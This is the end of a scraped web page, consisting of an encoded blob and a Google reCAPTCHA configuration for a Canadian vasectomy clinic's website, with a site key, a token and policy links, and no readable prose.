nDsAtaw5zCiFQtwq/DlWkgwqthQMKgwognwpo2cMOuOG3Ci3QYJsK2worClMOXw63CmsO0w4l7TDPCicOhwpzCtQ5gWsOww6lmR8Onw5lQTcOXw7zDkSdnw59BwqTCjmVlNcOGw7fDg8OYMsKLwrLDrsKgbMOaw4/CgjN9VnVGcgbCpsONw4VOHsOaDTd6w63DgWTDkjbDk0wFLcK/w7QeGsKQwrMyw4nDrMOybTzCv8KAYELCgmDDjMKcK8Oww6TCs3YvwojCucODw5/Dv8KMwp/ChwI1F8O/fwpXw6HDq8KbwoTCsMKVwrfDusKTw4Y2w4RwFsKXw6LCgUASRHd7w6omUsOFwq7CssKmw6dUwqLCtcONTMO3wobCtcOGGFPDrMK9wo8Yw7g3w45XWnEJwqpuNS8rJsKdRnPDrXgMB3oTw5nDssOAVcODYMOUw4Qaw6h3w5/CgMK5wrLCrsK3KRfDkk7DmAN3UyvCkMOmwrMIaDJlw5LCnHpUwqnCjsK2D8OYwqowwo52wroMwppWwoHDrHjCskvDrA7DoAXCukRcF8O4I8K8XUTDtiDDuBYAL8K8w6/CvsKWw71ETMOZWMOEw6TCuMOpG0PDlcKawrIxwpQbw5XCrsOxMFfCr8KgVMOUw6LDhMOOwrwKw6JhWjvDuMOHYwnCiUrCn3IsMU56QMKWw4jCrU9LFlLDkcKjKcO2GcOWMBojUQAdJgrCgkjDtMKow47CrcKfwrBDw53DvQHCuy/Crh/DqcOuwoPCkcOawpUuwpQGCyZOKnZXw4bClmfDs3HCryTCuMOQHgJGAQk2wqRcwphUTMOfw6t2QSfCv8K7w7TDt8OCNcObdcK0wrHClMKnwr7DgjLCksOIw6nDlcKsDU0LwpPDrMORw7nDhG5Iw4/DgMOfw7zDlzwSw40sPcOtdxbCpsKfw716XMOpDV7Du21UKUwzSMKzw4dIMTLClGDDmXwzHG1FFizDpMOOw5/DolvClTYfbABjw70xPHMVwoPCpMKMw7ZGw6kiw7LDnMKdw7Y+w6dMw73DrxHCimPCi8K4w7TCuQ/Dj0TCg8O5woUVw5xlwoNba8OSwqnCt3IRH8KOwpNDWcO6ZcOtVsKcLyouC8O0KMOpdgk8cXlSw4k0w6fDkXobRsK/QWxNwrlsFkrCqwXDhsO2wqJowpzCtMKtwp3Dn3HDvmMBwq90asOZw44Sw6HDtMOCTcKAw4bCvTgcw74aLsKUw7AueyMAw47DuMKhKMOaw51ebhPCm8K0UsKGwo/[base64]/[base64]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[base64]/CgQhjw6/DlRrDnAt1wqkHwqXCiQB9MDoFwoLDvGtuw4HDqsKCw5RRwqY1wpPCjsKWfSonUz7DhXEPYcOZI8O3YlTClMOdZ1VnwoPDncORw67ClGLDm8KJEXMcwpZhwrzCo1HCrsORw5fCosKhwpbDrsKywr1OUsKTHlZMwoA/UGV8w4sKwpvCjsO/w4BIIcK3dsOVIsKZEEnCl2zDpx0+w5DCk8OtYwI9XWHCnxE+IGLCscKGW2/DiSTDm2/DonofwpxuWRnCrsOEY8Krw5XCr8Knw7PCt2oqAsKiQy/CssK9w7XCq3LCnS7Dk8KhR8OlY8Oew7FlwoLDqwhKPStKw78/w48zGmkjX1BlwpEkw611wo7DgxwzWC3Ch8Kqwrhiwokmwr/CmMK4woDCmcK3EsORKzF0w7IDwqcyw5BVw5ELw53DjmTCs1nCicOaw5xpMBBPwp/DjsO6XsOIQHMXw6wDIy0gQ8ONTwEGScO+f8Ohwp7Dn8KyAWnCrcKBHgt4aCVNw77DmmvCkh7CswEWecKEBSHDiEs6RcKMMMOWGcOlw5rDhsKBAk8cw7jCrMOvw4wPdB9dQXfCjWFswqHCm8OcbVLChyZkSD/Cow3CnsKCIxlpNlbDnXlzw7BYwrfChcOcwp/DgHTDvMKBK8O4w7rCticDwr/DuVbDhgMaWlvCogA0wo9FB8OZw4Fzw7ZGwo1+w4IGw5MVFsK/w5NJw5zDsTVgFxLCqcOFQ8OSesKcw5Yja8KoeHTCpwYGwpnCn2jDtRlYw7Q6w59SXzxzDlvCnQnDh8OYPsOtbR7DqcK2w7ZoDRYSw6HCpsKhQD/[base64]/DsmzDlcOlw7AQwrFXwpfCn8KAw6bCjC89w6E4OcK6wrzDvMK2wo/ChzI7TcKDWsKXw5A3IxnCm8OIwpchKMKRUMOJCUrDksK9wrZCC0JpXS/Cmg3Dv8KzfDLDvVsyw67CiiPDtQHCl8OqPEzDjkjClcOocRMCwpMvw74nRsOAP2lQw4DDpHHCmsKFanTCkknDpT1IwpDCkm/[base64]/Cr0vDkRwRw4MwEMOpwoXDkMOjw6nDlsOUT1vCnTkFw7zCrsODFcOAwqobw57DjB7DoSnDpADCrgBrDcOURBzCmjRzw67Cm2Y/wrFsw7YGMUHDu8OtDMKGc8KgV8OZPsKSYsOaexNSKMKYD8OtTHYQw7fCn1LCsU3Cm3vCrXTDgidAw4AwbcKWTSIrwo/[base64]/CtcO8KHLCtGLCgGN6DcOSwonCl23DvhQdGU7Cvl3DhsOfwo0pGGAwQMO3AsKXwr/CsMOmJyzDuEfDksOwKMKFwojDkcKZZDXDpn/[base64]/[base64]/CmsK7w7jDvk9KLxAMwqZ4FAHCiMKsUlJJSiJAw5BiwqjCmcKmLDDCvMONNnjCoMOywpXCgwrCpsKNN8K1UsKpwrlJwrMrw4rCqSLCkW7Dr8KmwqdrQkFnJcKHwqzDrkDDn8KGBCnDl1cbwrTCmMOZwqIwwrXDtcONwozDqzDDtG42d0zClF8NCMKKdMO/wqcPXcKiY8OBO14Lw53CrsOGYDHCk8K8wrEkXVPDusO0w5xTwr0wCcO7XcKPNwjCpQ5qEcKSwrbDkg9ZDcOJGMOhwrMzfMOmw6MRAF1SwrMeHzzCrsO+w7FpXiXDiFxPIgXDhzAzDcOBwq/[base64]/fkDDncOCZ3cVw6XDoSbCrcKiCcKIwpxYwo/CssOlw5w+w6vCpm0QeMOpw5MVSXE1TGk7E2kWWsONwpx+fSHCvkfCr1NjHzrCocKhw7cNc15UwqE/[base64]/bMONRMKjV1HCksKgF8OGXsOWVMOAw6/CiXjDqnwJNcOxwrHDkzHDkA0owqfDisOtw6TCmsKQCHzDhMKMwoYRwoHClcOvw7HCq1nDmMKlw6/DgwTCiMOuw5rDt1nDrMKMRjjCgMKFwonDl1vDnSrDtBo2w7p4EcKPUcOtwqnCtgbCjcOyw5d3esKnw7jClcK1Q3gZwq/[base64]/Ch8O6A8Kywq8vP8OzPnfDu8KiHcKuf0vDkhPCsMKBw43ClDTDlMK3FMO8w6DCgx0WEmzChi0owpfDtcKHf8KecsKXHMOtwr7DuX/Dl8OnwrfCq8KrA0ZMw7TCqcO0woPCgxwhZsOvwrXCvwhXwq3Dp8KZw5PDisOVwrTDvMOhC8OCwpHCkEzDhSXDvjsKw7Fxwq3CoAQNwrTDjsKRw4/DjxdBPzV6KMOZYMKWaMO0cMK+VjpNwq1Iw7YEwod/A2XDiRg+EMOSMsOCw4hvw7XDlMO0O1XCpUN/w4YdwpvDhU1Cwqg8woVfahrCj3JSe2Rsw73ChsOxOsK8bF/DtMO7w4U6w5jDnMKbcsK/wq8lw5o1GXwUwrFQEQ7CoR7CkB7Dok7DgSrDm29Ew7TCoT/Dq8KAw5nCvCfCtsOAYhpRwqNaw6cdwrjDtMOdRipwwrw2wrtTcsK2AMObAMOvBDY2Y8K3b2jDjMOPBcO3LzkAw4zDicOtw5/DlcKaMF0Ew7A2PjbDvmTDkMKIFcKSwqPCgD7DpsOxw7E8w50EwrpuwpBSw7fCgiZSw682SQdUwpjDlcKgw53Dv8KLwoPDk8OAw7AkQyIIXsKUw5c1a0pSMh1eK3bDk8KiwocxKcKvwoUVTsKdRWTCux/CscKJwp3Du1Jcw43DoBcDMMK/w6/[base64]/W8KHTcKrw4DDn2gdwrnCiXxNwp84w6cIw5fCgsK6wpTCmAzDsRbDv8KYBynDq3zCvMKJHSNwwrZPwoLDpMOPwpgFLDnCkMKbPW8iTkkhMcKswq4Jwoc/[base64]/Cq8OXe8Oye8Klw6fDgyjDpcOubXYow7DDsTzDssKKDsO2OMOOw7bDtsKtCMKRw4HCv8OSbsOHw4vCmsK8wqjCs8OMcyxcw5TDp0DDlcKDw4ZGQcKuw4MSXMO4GMKZPBPCs8OKOMOXaMOXwrJAQ8KEwr/Ds248wrAJC3URBMO3XRjCokAWM8OGTMOqw4bDgyfCumLDo2kQw7HCn0sQwqnCnQ50CBnDmcO2w4khw4h3GyPCgWBhwrHCqmQdEXrCncOkw7zDnD1tZ8KEwp8/[base64]/Cn8O7wqNbw5MgKsODBwnDuBvCkBktw6Ytw6XDpcKIw7vCkHwbEHdwXMOVK8OiK8OYw4HDlTxrw7vCh8O3VG8zYsKgfcOHwoTCo8OVMxfDicKpw5onw4UfRTvDssKRYgLCk2dOw5rCt8KPfcK6w43ClkEcw5fDnMKbBsKZcsOHwp11MWfChAgEaUVfwr/CnisQOMK5wpHDmB7Dt8KEw7E8LF7Dq2HClMKkwopSXAdwwpkDZ1zCiinCq8OLdy00wprDgDV+d1shKklnYE/Dszcnw7cJw5h7NMKww4x+XMO/fMKSw5dWw64sIBNiw6LCrUBCw5sqIcOlw61hwp/DhXHDoBEiVcKtw69IwpwWAcOgworDvRPDpxfDoMKZw6fDsVhPZjhfwrHDkBQzwrHCtUzCh0nCtmEhwqp8KsKJw4IPwp5Hw5ocJsK9w4HCtMK4w5lkCRvCgcOQej1fXMKZBsK/GgXDl8OVEcKhMDV/[base64]/YMOHP8OoGyzDvgo0OMOhAjvCslXDk2Qdwo5CX1PDiQN9w6srairDsGbDgcOMQlDDkHjDvirDpcOnNXYKTTcIw65Uw5Uswq5zcxVkw6fCqMOrw4zDliNKw6AwwojDvMOhw6krw7/DsMOfYCUgwplRWi1cwq3Ck3tkb8Onwq3CoUgRME/CtRFsw5/ChmI7w7fCpsOqfik6exzDrGDCoChPNGxUw58jw4AGSsKYw6vCpcKRGwgqwpgLR0/CtMOVwoILwod4wpjCqX3CqsKMMzXChRxWdMOMYF3DhQg6TsK/wqJZOFI7aMO1w4wROMKoO8K+LkBFUQ3DvsOgPsObaHLDtsOoPjbCllzCjDgCw6XDhkwld8ONw5rDi28aBhsIw5LDqMOcaSUROsOyOsO2w4TCh1vCpMO9E8OlwpFAwo3Ci8Kzw7jCu3zDo13CucOsw4DCuG7CnVDCtcOuw6hiw7ojwoNsUh8Hw7/DmcK7w74rwrLCk8KmA8Ouw5NmWMOZw6YrDmPCt19jw6xIw78kw5cewrvCvMOuZGHCjHrDqjnCpSDDocKJwr3DiMOZSMOaJsOiSAg+w59Cw4vDlHjDhMKeUMOyw4BqwpDDtihqah/Dji7DryNswpTCmj4xADTDmMKjUBNNwphYScKLOC7CrDZWE8ObwpV7wpjDoMKBQgvDjsK3wrxHE8KTSlbCoiwywoAGw79HAzYfwrDDr8Kgw7AmOjhSNjTDlMKiI8OxH8O7w7hyaAUJwqdCw6/Cvh5xw6LDg8Kjd8OmH8KTbcKeBm3DhmJKRC/Dh8Kuwp4wB8O6w6PDt8KzQHTCkmLDp8O9DMKFwqwawp/CpsONw5/Ch8OPSsORw7XCn0o1VsONwq/ChsOJdnvDkkoBM8OdPjxiw4bDncOGWlzDp38eUMO/wrotY31PJAbDkMKfw5JaQsK/[base64]/CgzHCgTE5VcK8w7nCucO6w6xbw6ofLcKJwotWZy3DtFsdBsKVGsOCTh9Kwrk1cMO/[base64]/JVpdDMKCwrdlw5bCihzDl07Dsn3Du8KrwpLDvF3DscKjw7nDgWfDocOpw6fChi0fw5Aqw6Alw48/UE0mOcKgw7wrw6XDqcOjwrLDq8KoQjfCjMKwfw43QMKuQcOlTMKcw7diCsKCwrMqUkLDh8OPw7HCkWtKw5fCoAjDv1/Chi4Pe3Vlwq/DrwnCncKHU8OFwocCD8KiCsOTwpzDgERiSmEABcKlw7hbwoV6wqoKw47DsjvCncOLw7EEw7zCtWo2w4k7XsOGN0fCicKvw7HDnxTCnMKPwqHCuh9XwqtLwrc/[base64]/wr4TC8KeOcK7XjnCucONw7XDsMOfIMO7JH13Rnlow5bDqDsaw63CvlTCpllqwrLDlcObwqzDtj3DrsOCHUsASMKww4DDsgJ2woPDocKHwpTCqcKeSQLClGgZICl0KRTDuiTDilrDumllwqNVw4bCv8OBAkF6w6zDncOkw5EAc2/CmMKnWsOkZcOZP8KHw4wmKhhmw7VGw4PCm0rCp8KJK8KSw6LDmMOJwozDjARmdmYpw5BUAcOLw78xCgzDlzzDtsOOw7fDvsOgw5nCscO9GXHDsMKwwp/DiEXCo8OkJm3DucOMwqjDlHTCuzgQwrE3wpTDqcOEbktYCFPClMOdwp3Ct8KOScO0e8OSBsKRIsKkOMOFewbCiUl+FcKzwqDDpMKpwqPDiyZbbsKIw4XDicKmQQ4fw5HDi8K3JAPCjn4mDxzDnwR7TcO6WG7DshAdD3vCvcKtB2/ClB9OwpN1BMK+ZsKhw7/CosOmw5pLw67CtzLClcOgwqXCq2l2w5DCpsKgw4oow7RgQMOyw4AgXMOSbk9swpXCgcKFwp8UwrFWw4HCiMK9ZcK8JMOKMMO6CMKZw5hvBErCkzHDt8OIwq94QsOkScOOBzbDn8OpwqMiw4nDgCrDoWzCpMKjw75vwrQGZsKawrbDgMO5OsO6XMO/wojCjmhfw7kWcTEUw6k+wq4hw6grFwpEwpXCnAE6Q8Knwotpw7XDlyLCkRx2fWXDp2fCjsOUw7pTw5TCgzDDk8Klwr7Ct8O/bQh/w7/[base64]/woZzfRtMwp3CsMOES1zCosKOX8Krw5kQw7ooNMOqGsODIsKCw74CYcOxShfDin5FZlEmw7zDi1wBwoLDncKTd8OPWcOywq3DhsOUHl/Ds8OrI1csw53CmcOIKMKzCCzDhcKNRXDCg8KhwrI4w5RvwqvDncKoaHdrIcO5e1/CmER/HsKXDxPCrcOWwrFReT/CrljCrXTChxbDrxQQw4kHw7vCvVjDviljbcKDTQ4swr7Cs8KWIQ/CkGnCpMKKw54AwqQJw605QQjCqTXCgMKfwrBPwqIgZ198w41YGcOxTcO7Q8OAwqxIw7DDmykYw7TDtMKvSjDDrMKqw5xGwqfClsKdKcKTW3/CjifDhhnCn1PCsALDnS9XwrhmwrnDo8O9w4lkwrclEcOGCylyw7DCtsO8w5XCoXBswoQPwp/CmMOEw40sWWXCnMOOUcO8w4J/[base64]/DrMODXsOXY1PCv8K1w5ttPh8aCcO9wo04D3oCwosuJ8KLwoAYG1DCv2XCtMObw6JjV8KZGMOBwprDrsKow6chMcKja8OpJcK6w7MUGMO2ARw8PMOvKlbDp8K8w7JXA8O1YT/DlcKlw5vDtcOJwqM7Z1JoVBADwovClUUVw4xAai7DtAnDvsKrC8KDw43DlTsYQEvCqiDDr2fDvMKUD8KXw6XCuyXCiSrDlsOvQGZldMOBLsKWQFsDVgdzwpfDvVlew7/[base64]/[base64]/DnMOPw6BOw7ZOw7ZuwodzPilFUXTCkMK7w4s+Q2LCiMO+WcKFw5nDpsOxZsKcEhjClm3Csj8PwonCtMOAegvCqMObeMK6wqU3w4jDmgMMw7N6MWUywozDj07CjMOvPMO2w47Dg8OPwrfCtjPDq8KBWsOSwrwrw6/DqMORw5XChsKKUMK9QUlLQcKrBSPDrhrDmcKOMcOKwq/DpcK/HhkWwqnDrMOnwpJRw5HDthHDu8OPw63DgcObwobCpsOzw44RBCRAHzjDsWENw5kvwoxCO11YH2vDn8OVw7LDo3zCqMO+HSbCsyPCjsKuB8KZCWbCr8OHM8KBwr95Gl96RsKJwrJtwqfCqTh2wofCmMK/[base64]/DvsOoHsKIQVlqCHwsw4dRIjrCtThxwoLCkkHDh1dYDXfDggvDtMOYw4gpw4PDtcK4M8OTcyJcWcOMwq4zEH7DlMKqIcKfwo7CnCwRMsOGw5ALY8Kpw7AfWzxXwrMvwqHDtkhED8Oaw7zCtMKmMMKMw6o9wo01wr4jw45SI34AwoXCq8KsZgfDk0shdMOoScOUFsO/wqk/Fg3CnsKWw6TCocO9w7/Coz/Drz3CgyHDqXfDvhjChsOVw5HDrn3Cq2Zsa8KOwpHCvwHCj37Dukg0w48VwqTDhsK1w47Dt2UzcMOtw5bDscO4YsOPw5jDh8OXwpTCgT8Ow5dlwocww5t2wrLDsW52w48oJ1rDlcKZNWzDnWfCucO/GcONwo9zw6wWI8OywqzDisOuElnCtWQCJT/DgDYAwqZ4w6LDrXRlKn3CjUoXGcKlQUxow5l3MmxzwqPDqsKUAUdEwotPwotiwr4pfcOHRMOYw5bCrMKbwq/CtcObw64Uw5zCngdewoXDhi7CpsKDYQ/[base64]/DuBfCmRPCs8KtUcK/ZTs+w68FGi9Gw4wqw6s5DsKNA1UtY2geBTsCwpHCk3LDlyXCkcOAw58+wqUjwqzDtcKHw4JQb8OAwpvDvMOvDjnDnXfDocK1wqc5wq4Ww5wQCX/Dtl9Uw7gzcj3Cr8O7MsKwXXvClmM1MsOywrYid0ckBcKZw6bClSYVwrbDn8Obw4zDjsKVQA5YbsOPw7/CrMORAynCs8OkwrTCgQ/CoMKvwqbChsKew68XGiPDocKrecOHDTrCvcKWw4TCjnUgw4TDj0IQw53CnhJqw5jCtsOvw7Urw58Hwp7ClMKLQMOgw4DDr3Zcwowswq1Kwp/DhMO4w7AGwrBiCMOjZSHDsEXCosObw7g1w4MBw6I7w4w8cgdDBsK3GMKOwpwJKWDDkBTDmMOHZyAvBsOrNytdwpoVw6jDj8K6w7PCl8KmLMKlaMOyf1rDnMK5c8Kuw63Co8O5BsO3w6bCtFjDvWjDrAHDsGppJcKtAMKheD/Cg8K0I1JYw53CuD/Ci1EGwp/DqcKkw4k6wpPCucO7EcKxPcK9KsOUwpMvPyzCgVdGOCLCs8O6eD0oBMKRwqcCwo1/acOEw4ZFw5FIwrZBecO/IMKvw61nCA1gw4EwwobCu8OAPMO7NCzDqcKWw79VwqLDisKvAsKKw6/CusOAw4MCw7DChcKnRlTDqmolwqrDicOASU1tb8OAAkPDq8KLwqF8w6/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfwBZIqAAAAALaF6kKzuv0mFA4-oBx-whT5YtHM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,650],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://cliniquevasectomie.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YvnKwM9RGCB6NrAbIRExIiKV1fUsIozCgNAQu1LBZok\\u003d\x22,1,0,null,1,1766628416022,0,0,[127,127,59,229,92],null,[228,154,145,63,8],\x22RC-aMeT5LOLfYN5Vw\x22,null,null,null,null,null,\x220dAFcWeA5bL4m52PQw35XfntKpCMJkyLi-tNTfOmNoSwDhCa8BzwZumUjORLJ6LFUwwIy-tZjJ5lwi6-QBbCOB3HJbLkv9OYEAiA\x22,1766711216038]");
    </script></body></html>